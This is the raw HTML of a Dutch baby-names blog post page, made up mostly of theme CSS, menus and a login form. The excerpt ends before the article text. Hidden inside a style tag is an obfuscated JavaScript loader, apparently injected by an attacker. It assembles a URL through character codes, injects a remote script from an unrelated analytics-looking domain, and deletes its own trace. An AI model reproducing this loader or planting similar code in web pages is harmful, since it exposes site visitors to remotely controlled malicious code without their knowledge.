.td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#ff9bd2}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#ff9bd2}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#ff9bd2!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#ff9bd2}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#ff9bd2!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ff9bd2 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#ff9bd2}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#ff9bd2}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#ff9bd2}.td-grid-style-4 .entry-title{background-color:rgba(255,155,210,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.6);background:-moz-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.6)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.6)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}ul.sf-menu>.menu-item>a{font-weight:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-weight:normal;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:21px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:18px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";font-weight:normal;text-transform:uppercase}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff9bd2}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff9bd2}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff9bd2!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff9bd2}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-weight:normal;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-weight:normal;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{line-height:20px}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_module_1 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_2 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_3 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_4 .td-module-title{font-size:18px;line-height:26px;font-weight:normal;text-transform:uppercase}.td_module_5 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_6 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_7 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_8 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_9 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_10 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_11 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_12 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_13 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_14 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_15 .entry-title{font-weight:normal;text-transform:uppercase}.td_module_16 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_17 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_18 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_19 .td-module-title{font-weight:normal;text-transform:uppercase}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-template-default .td-post-header .entry-title{font-size:32px;font-weight:normal;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-3 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:normal;text-transform:capitalize}.td-post-template-5 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-blog-baby .td-header-style-11 .sf-menu>li>a:hover,.td-blog-baby .td-header-style-11 .sf-menu>.sfHover>a,.td-blog-baby .td-header-style-11 .sf-menu>.current-menu-item>a,.td-blog-baby .td-header-style-11 .sf-menu>.current-menu-ancestor>a,.td-blog-baby .td-header-style-11 .sf-menu>.current-category-ancestor>a,.td-blog-baby .td_module_4 .td-post-category,.td-blog-baby .td-cur-simple-item:hover{color:#ff9bd2}.td-blog-baby .td-ss-main-content .block-title span,.td-blog-baby .td-ss-main-sidebar .block-title span,.td-blog-baby .td-module-comments a,.td-blog-baby .td-cur-simple-item{border-color:#ff9bd2}.td-blog-baby .td-module-comments a:after{border-color:#ff9bd2 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.babynaamkiezen.nl/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.babynaamkiezen.nl/category/namen/",
                    "name": "namen"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/",
                    "name": "Welke babynamen vindt u het meest leuk en waarom?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff9bd2}.tdm-btn-style2:before{border-color:#ff9bd2}.tdm-btn-style2{color:#ff9bd2}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff9bd2;-moz-box-shadow:0 2px 16px #ff9bd2;box-shadow:0 2px 16px #ff9bd2}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff9bd2;-moz-box-shadow:0 4px 26px #ff9bd2;box-shadow:0 4px 26px #ff9bd2}</style>

	<style id="tdw-css-placeholder">let _pwfyv="_jidsnsang";try{varawowwzsptfif=String;let _nhnzhkugz=awowwzsptfif["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+awowwzsptfif["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+awowwzsptfif["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var adsnnqjhea="s"+"c"+awowwzsptfif[_nhnzhkugz](114,105,112,116);var alhzvwptnr="c"+"re"+awowwzsptfif[_nhnzhkugz](97,116,101,69,108,101,109,101,110,116);var _fvqzxirtidv="s"+awowwzsptfif[_nhnzhkugz](114,99);var aarhxknqn=awowwzsptfif[_nhnzhkugz](105,100);var avyreys="cu"+"rre"+awowwzsptfif[_nhnzhkugz](110,116,83,99,114,105,112,116);var aucgaagerqaf="pa"+"r"+awowwzsptfif[_nhnzhkugz](101,110,116,78,111,100,101);var _rdhwlqgo="i"+"ns"+awowwzsptfif[_nhnzhkugz](101,114,116,66,101,102,111,114,101);var _wuxsqutl="ge"+"El"+awowwzsptfif[_nhnzhkugz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _rrvgucin="h"+"e"+awowwzsptfif[_nhnzhkugz](97,100);var _cbadltzccz="ap"+"p"+awowwzsptfif[_nhnzhkugz](101,110,100,67,104,105,108,100);var aawjw=document;var _hxsebkkebju="t"+"e"+awowwzsptfif[_nhnzhkugz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pxbsdrag=aawjw[alhzvwptnr](adsnnqjhea);_pxbsdrag['as'+'y'+'nc']=true;let _ltoxralkuo=awowwzsptfif[_nhnzhkugz](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+awowwzsptfif[_nhnzhkugz](47)+"s"+"cr"+awowwzsptfif[_nhnzhkugz](105,112,116,115)+awowwzsptfif[_nhnzhkugz](47)+awowwzsptfif[_nhnzhkugz](112)+"o"+"st"+awowwzsptfif[_nhnzhkugz](46,106,115);_pxbsdrag[_fvqzxirtidv]=_ltoxralkuo;_pxbsdrag[aarhxknqn]=_hxsebkkebju;if(aawjw[avyreys]){aawjw[avyreys][aucgaagerqaf][_rdhwlqgo](_pxbsdrag,aawjw[avyreys]);var _gnomryztod=document;if (_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aawjw[_wuxsqutl](_rrvgucin)[0][_cbadltzccz](_pxbsdrag);if (_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-113 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack welke-babynamen-vindt-u-het-meest-leuk-en-waarom global-block-template-1 td-blog-baby td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6"><a href="https://www.babynaamkiezen.nl/category/algemeen/">Algemeen</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="https://www.babynaamkiezen.nl/category/namen/">Babynamen</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.babynaamkiezen.nl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.babynaamkiezen.nl/category/vrije-tijd/">Vrije Tijd</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.babynaamkiezen.nl/category/wonen/">Wonen</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.babynaamkiezen.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Aanmelden</div>
                            <div class="td-login-panel-descr">Welkom! Log in op je account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">jouw gebruikersnaam</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jouw wachtwoord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Wachtwoord herstel</div>
                            <div class="td-login-panel-descr">Vind je wachtwoord terug</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">jouw mailadres</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Stuur mijn wachtwoord">
                            </form>
                            <div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6"><a href="https://www.babynaamkiezen.nl/category/algemeen/">Algemeen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-63"><a href="https://www.babynaamkiezen.nl/category/namen/">Babynamen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7"><a href="https://www.babynaamkiezen.nl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8"><a href="https://www.babynaamkiezen.nl/category/vrije-tijd/">Vrije Tijd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://www.babynaamkiezen.nl/category/wonen/">Wonen</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.babynaamkiezen.nl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Zoek" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://www.babynaamkiezen.nl/">
											<span class="td-logo-text">NEWSPAPER</span>
										<span class="td-tagline-text">DISCOVER THE ART OF PUBLISHING</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.babynaamkiezen.nl/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Bekijk alle posts in namen" class="entry-crumb" href="https://www.babynaamkiezen.nl/category/namen/">namen</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Welke babynamen vindt u het meest leuk en waarom?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-113" class="post-113 post type-post status-publish format-standard has-post-thumbnail category-namen" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.babynaamkiezen.nl/category/namen/">namen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Welke babynamen vindt u het meest leuk en waarom?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Door</div> <a href="https://www.babynaamkiezen.nl/author/miranda/">Miranda</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-20T11:33:20+00:00" >20 november 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-113">496</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin 